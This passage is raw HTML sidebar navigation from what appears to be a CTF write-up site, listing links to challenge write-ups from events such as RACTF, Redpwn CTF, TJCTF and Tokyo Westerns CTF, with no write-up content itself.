p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/pwn/a-flash-of-inspiration">A Flash Of Inspiration<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_mbbprpit6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_mbbprpit6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/pwn/medea">Medea</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/pwn/eccentric-encryption-enigma">Eccentric Encryption Engima</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/pwn/snakes-and-ladders">Snakes and Ladders</a></li></ul></div></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/web">Web<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b6bpit6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b6bpit6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/forensics">Forensics<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b6rpit6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b6rpit6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/crypto">Crypto<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b7bpit6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b7bpit6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li></ul></div></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/redpwn-ctf">Redpwn CTF<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b5mt6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b5mt6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/rgbctf">rgbCTF<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b5qt6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b5qt6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/sharky">Sharky<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b5ut6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b5ut6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/tjctf">TJCTF<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b62t6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b62t6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/tokyo-westerns-ctf">Tokyo Westerns CTF<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b66t6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b66t6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/zh3r0-ctf">Zh3r0 CTF<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b6at6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b6at6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li></ul></div></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2021-writeups">2021 Writeups<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_5jmj5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" 